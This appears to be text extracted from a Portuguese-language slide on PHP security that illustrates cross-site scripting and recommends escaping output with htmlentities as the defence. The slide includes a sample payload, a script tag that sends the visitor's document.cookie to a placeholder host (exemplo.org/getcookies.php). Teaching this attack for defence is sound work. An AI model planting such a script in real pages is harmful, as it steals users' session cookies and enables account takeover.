 Cross-Site Scripting
php
<script>
document.location =
'http://exemplo.org/getcookies.php?cookies=' +
document.cookie;
</script>
➔ Para previnir-se do ataque, faça escape do output utilizando
htmlentities
CISL
http://dpasqua.wordpre